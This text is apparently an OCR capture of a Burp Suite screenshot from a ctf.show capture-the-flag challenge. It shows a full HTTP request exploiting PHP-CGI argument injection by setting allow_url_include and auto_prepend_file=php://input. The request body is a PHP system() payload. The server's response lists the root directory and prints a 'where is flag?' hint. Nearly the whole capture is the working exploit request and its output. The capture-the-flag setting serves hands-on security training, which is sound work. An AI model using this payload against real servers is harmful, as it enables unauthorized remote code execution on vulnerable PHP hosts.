 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2022.2.4 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn xssValidator
1 × 2 × 3 × ...
Send Cancel < > Target: http://53468e73-a00f-4db8-9eb4-f7377b6d9b56.challenge.ctf.show HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /?
-d+allow_url_include%3don+-d+auto_prepend_file%3dphp%3a//input
HTTP/1.1
2 Host: 53468e73-a00f-4db8-9eb4-f7377b6d9b56.challenge.ctf.show
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: UM_distinctid=
17fd5941337102d-0131064d425dd4-9771539-1fa400-17fd5941338d44
10 Connection: close
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 23
13
14 <?php system('ls /');?>
? Search... 0 matches
Response
Pretty Raw Hex Render \n
7 Vary: Accept-Encoding
8 X-Powered-By: PHP/5.4.1
9
10 bin
11 boot
12 dev
13 etc
14 home
15 lib
16 lib64
17 media
18 mnt
19 opt
20 proc
21 root
22 run
23 sbin
24 somewhere
25 srv
26 sys
27 tmp
28 usr
29 var
30 where is flag?
? Search... 0 matches
Inspector
Selection 9
Selected text
somewhere
Request Attributes 2
Request Query Parameters 1
Request Cookies 1
Request Headers 11
Response Headers 7
Done
300 bytes | 37 millis